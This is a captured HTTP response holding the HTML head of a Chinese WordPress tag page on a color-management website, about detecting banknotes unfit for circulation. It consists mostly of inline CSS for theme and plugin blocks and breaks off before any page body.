

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.colortell.com/tag/%E4%B8%8D%E5%AE%9C%E6%B5%81%E9%80%9A%E4%BA%BA%E6%B0%91%E5%B8%81%E7%BA%B8%E5%B8%81%E6%A3%80%E6%B5%8B
body_size: 10559
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="HandheldFriendly" content="true">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>不宜流通人民币纸币检测 - ColorTell色彩管理</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="ColorTell色彩管理 &raquo; Feed" href="https://www.colortell.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ColorTell色彩管理 &raquo; 评论 Feed" href="https://www.colortell.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ColorTell色彩管理 &raquo; 不宜流通人民币纸币检测 标签 Feed" href="https://www.colortell.com/tag/%e4%b8%8d%e5%ae%9c%e6%b5%81%e9%80%9a%e4%ba%ba%e6%b0%91%e5%b8%81%e7%ba%b8%e5%b8%81%e6%a3%80%e6%b5%8b/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.colortell.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='gutena-accordion-style-inline-css' type='text/css'>
.gutena-accordion-block{display:grid;row-gap:calc(var(--gutena--accordion-panel-spacing, 20)*1px)}.gutena-accordion-block>.gutena-accordion-block__panel{background-color:var(--gutena--accordion-panel-background-color);border:var(--gutena--accordion-panel-border);border-radius:var(--gutena--accordion-panel-border-radius);cursor:pointer;margin:0!important}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title{color:var(--gutena--accordion-panel-title-color);cursor:pointer;padding:var(--gutena--accordion-panel-padding,20px);transition:.4s}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title.editor{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner{align-items:center;-moz-column-gap:10px;column-gap:10px;display:flex;margin:0;padding:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner div,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner p{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--tertiary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--p));font-style:var(--gutena--accordion-panel-title-font-style,inherit);font-weight:var(--gutena--accordion-panel-title-font-weight);line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus{align-items:center;display:flex;height:20px;justify-content:center;margin-left:auto;position:relative;width:20px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{background-color:#313233;height:2px;opacity:1;position:absolute;transform:rotate(-90deg);transition:all .2s ease-in-out;width:60%}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{background-color:#313233;height:60%;transform:rotate(-90deg);transition:all .2s ease-in-out;width:2px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down{display:inline-block;height:1.1rem;margin-left:auto;position:relative;top:50%;transform:translateY(-50%);width:1.1rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{background-color:#313233;bottom:0;display:inline-block;height:.1rem;left:0;position:absolute;transform:rotate(45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{background-color:#313233;bottom:0;display:inline-block;height:.1rem;position:absolute;right:0;transform:rotate(-45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hone));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hone))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--htwo));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--htwo))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hthree));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hthree))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfour));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfour))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfive));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfive))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hsix));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hsix))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content{color:var(--gutena--accordion-panel-content-color,var(--wp--preset--color--tertiary));cursor:default;font-family:var(--gutena--accordion-panel-content-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-content-font-size,var(--wp--custom--typography--line-height--p));font-style:var(--gutena--accordion-panel-content-font-style);font-weight:var(--gutena--accordion-panel-content-font-weight);line-height:var(--gutena--accordion-panel-content-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-content-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content .wp-block-image:last-of-type,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content figcaption:last-of-type{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content:not(.editor){max-height:0;overflow:hidden;transition:max-height .2s ease-out}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner{margin-top:calc(var(--gutena--accordion-panel-title-content-spacing)*1px);padding:var(--gutena--accordion-panel-padding,20px);padding-top:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner>:last-child{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{opacity:0;transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{transform:rotate(-45deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{transform:rotate(45deg)}

</style>
<style id='gutena-tabs-style-inline-css' type='text/css'>
.gutena-tabs-block{display:flex;flex-direction:column;position:relative;row-gap:var(--gutena--tabs-tab-after-gap,10px)}@media only screen and (max-width:780px)and (min-width:361px){.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab{flex-wrap:nowrap;justify-content:flex-start!important;overflow:auto;white-space:nowrap}.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab>.gutena-tab-title{flex:1 0 auto}}@media only screen and (max-width:360px){.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab{flex-wrap:nowrap;justify-content:flex-start!important;overflow:auto;white-space:nowrap}.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab>.gutena-tab-title{flex:1 0 auto}}.gutena-tabs-block>.gutena-tabs-tab{display:flex;flex-wrap:wrap;gap:var(--gutena--tabs-tab-spacing,10px);justify-content:flex-start;list-style:none;margin:0;padding:0;position:relative}.gutena-tabs-block>.gutena-tabs-tab .gutena-tab-title{min-width:var(--gutena--tabs-tab-min-width)}.gutena-tabs-block>.gutena-tabs-tab.tab-center{justify-content:center}.gutena-tabs-block>.gutena-tabs-tab.tab-right{justify-content:flex-end}.gutena-tabs-block>.gutena-tabs-tab.tab-flex .gutena-tab-title{flex:1 0 var(--gutena--tabs-tab-min-width,auto);min-width:none}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{background:var(--gutena--tabs-tab-background-gradient-color,var(--gutena--tabs-tab-background-color,#fff));border-bottom:var(--gutena--tabs-tab-border-bottom);border-left:var(--gutena--tabs-tab-border-left);border-radius:var(--gutena--tabs-tab-border-radius);border-right:var(--gutena--tabs-tab-border-right);border-top:var(--gutena--tabs-tab-border-top);box-shadow:var(--gutena--tabs-tab-box-shadow);color:var(--gutena--tabs-tab-text-color,#000);cursor:pointer;font-family:var(--gutena--tabs-tab-font-family,inherit);font-size:var(--gutena--tabs-tab-font-size,14px);font-style:var(--gutena--tabs-tab-font-style);font-weight:var(--gutena--tabs-tab-font-weight);padding:var(--gutena--tabs-tab-padding);position:relative;text-align:center;text-transform:var(--gutena--tabs-tab-text-transfrom)}@media only screen and (max-width:780px){.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{padding:var(--gutena--tabs-tab-padding-tablet,var(--gutena--tabs-tab-padding))}}@media only screen and (max-width:360px){.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{padding:var(--gutena--tabs-tab-padding-mobile,var(--gutena--tabs-tab-padding-tablet,var(--gutena--tabs-tab-padding)))}}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover{background:var(--gutena--tabs-tab-hover-background-gradient-color,var(--gutena--tabs-tab-hover-background-color,#fff));border-bottom:var(--gutena--tabs-tab-hover-border-bottom,var(--gutena--tabs-tab-border-bottom));border-left:var(--gutena--tabs-tab-hover-border-left,var(--gutena--tabs-tab-border-left));border-radius:var(--gutena--tabs-tab-hover-border-radius,var(--gutena--tabs-tab-border-radius));border-right:var(--gutena--tabs-tab-hover-border-right,var(--gutena--tabs-tab-border-right));border-top:var(--gutena--tabs-tab-hover-border-top,var(--gutena--tabs-tab-border-top));box-shadow:var(--gutena--tabs-tab-hover-box-shadow,var(--gutena--tabs-tab-box-shadow));color:var(--gutena--tabs-tab-hover-text-color,var(--gutena--tabs-tab-text-color,#000));z-index:4}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-hover-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active{background:var(--gutena--tabs-tab-active-background-gradient-color,var(--gutena--tabs-tab-active-background-color,#fff));border-bottom:var(--gutena--tabs-tab-active-border-bottom);border-left:var(--gutena--tabs-tab-active-border-left);border-radius:var(--gutena--tabs-tab-active-border-radius);border-right:var(--gutena--tabs-tab-active-border-right);border-top:var(--gutena--tabs-tab-active-border-top);box-shadow:var(--gutena--tabs-tab-active-box-shadow);color:var(--gutena--tabs-tab-active-text-color,#000);z-index:4}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-active-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg path{stroke-width:5px}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content{align-items:center;display:inline-flex;flex-direction:row;height:100%;justify-content:center}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon{height:100%}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon svg{height:100%;fill:var(--gutena--tabs-tab-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-left .gutena-tab-title-icon{margin-left:-3px;margin-right:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right{flex-direction:row-reverse}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right .gutena-tab-title-icon{margin-left:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px);margin-right:-3px}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top{flex-direction:column}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top .gutena-tab-title-icon{margin-bottom:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)}.gutena-tabs-block>.gutena-tabs-content{margin:0!important;position:relative;z-index:2}.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{background:var(--gutena--tabs-tab-container-background-gradient-color,var(--gutena--tabs-tab-container-background-color,#fff));border-bottom:var(--gutena--tabs-tab-container-border-bottom);border-left:var(--gutena--tabs-tab-container-border-left);border-radius:var(--gutena--tabs-tab-container-border-radius);border-right:var(--gutena--tabs-tab-container-border-right);border-top:var(--gutena--tabs-tab-container-border-top);box-shadow:var(--gutena--tabs-tab-container-box-shadow);color:var(--gutena--tabs-tab-container-text-color,#000);margin:0;padding:var(--gutena--tabs-tab-container-padding)}@media only screen and (max-width:780px){.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{padding:var(--gutena--tabs-tab-container-padding-tablet,var(--gutena--tabs-tab-container-padding))}}@media only screen and (max-width:360px){.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{padding:var(--gutena--tabs-tab-container-padding-mobile,var(--gutena--tabs-tab-container-padding-tablet,var(--gutena--tabs-tab-container-padding)))}}.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block:not(.active){display:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.colortell.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
